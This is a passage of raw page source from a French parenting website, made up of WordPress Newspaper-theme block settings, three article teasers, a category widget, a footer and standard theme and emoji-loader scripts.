title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "2252";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "751";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id="tdi_126" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/ce-prenom-arabe-rare-choisi-par-karine-le-marchand-veut-dire-sublime-et-seduit-de-plus-en-plus-de-parents/" rel="bookmark" class="td-image-wrap " title="Ce prénom arabe rare, choisi par Karine Le Marchand, veut dire “sublime” (et séduit de plus en plus de parents)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/07/prenom-arabe-seduit-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/ce-prenom-arabe-rare-choisi-par-karine-le-marchand-veut-dire-sublime-et-seduit-de-plus-en-plus-de-parents/" rel="bookmark" title="Ce prénom arabe rare, choisi par Karine Le Marchand, veut dire “sublime” (et séduit de plus en plus de parents)">Ce prénom arabe rare, choisi par Karine Le Marchand, veut dire “sublime” (et séduit de plus en plus de parents)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T15:14:56+00:00">juillet 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/drame-familial-derriere-une-grippe-banale-un-peril-mortel/" rel="bookmark" class="td-image-wrap " title="Drame familial : derrière une grippe banale, un péril mortel"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/simple-grippe-min-1-696x832.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/drame-familial-derriere-une-grippe-banale-un-peril-mortel/" rel="bookmark" title="Drame familial : derrière une grippe banale, un péril mortel">Drame familial : derrière une grippe banale, un péril mortel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:14:41+00:00">janvier 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/elle-se-fait-mordre-par-son-fils-de-6-ans-sans-imaginer-le-cauchemar-qui-lattend/" rel="bookmark" class="td-image-wrap " title="Elle se fait mordre par son fils de 6 ans… sans imaginer le cauchemar qui l’attend"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/06/Elle-se-fait-mordre-par-son-fils-de-6-ans-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/elle-se-fait-mordre-par-son-fils-de-6-ans-sans-imaginer-le-cauchemar-qui-lattend/" rel="bookmark" title="Elle se fait mordre par son fils de 6 ans… sans imaginer le cauchemar qui l’attend">Elle se fait mordre par son fils de 6 ans… sans imaginer le cauchemar qui l’attend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-28T14:55:37+00:00">juin 28, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_129 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_129">
<style>.tdi_129{margin-bottom:20px!important}@media (max-width:767px){.tdi_129{margin-bottom:-10px!important}}</style>
<style>body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categories Populaires</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_130 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_130">
<style>.tdi_130{margin-top:-10px!important;margin-left:-10px!important}@media (max-width:767px){.tdi_130{margin-top:-20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_130 li:hover .td-cat-name{color:#ffb159}.tdi_130 li{font-family:Poppins!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130 li{font-size:11px!important;line-height:2.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130 li{font-size:12px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mamanly.com/bebe/"><span class="td-cat-name">Bébé</span><span class="td-cat-no">952</span></a></li><li><a href="https://mamanly.com/parents/"><span class="td-cat-name">Pour les Parents</span><span class="td-cat-no">580</span></a></li><li><a href="https://mamanly.com/autre/"><span class="td-cat-name">Autre</span><span class="td-cat-no">420</span></a></li><li><a href="https://mamanly.com/actualite/"><span class="td-cat-name">Actualité</span><span class="td-cat-no">199</span></a></li><li><a href="https://mamanly.com/grossesse/"><span class="td-cat-name">Grossesse</span><span class="td-cat-no">104</span></a></li></ul></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_132 "><div class="td-fix-index"><a href="https://mamanly.com/politique-de-confidentialite/"><strong>Politique de confidentialité</strong></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_135" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}.tdi_136:before,.tdi_136:after{display:table}.tdi_136{padding-top:10px!important;padding-bottom:10px!important}.tdi_136 .td_block_wrap{text-align:left}</style>
<div class="tdi_135_rand_style td-element-style"></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_139">
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_139 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:11px!important;line-height:1.4!important}</style><p class="tdm-descr">©Mamanly.com. All rights reserved - 2017</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-831" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696af6b0593b2
    -->

    <script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://mamanly.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"b8fa5db4ee","post_id":"6312"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mamanly.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mamanly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="ezoic-certification-container"></div>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_mega_cats":"yes","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 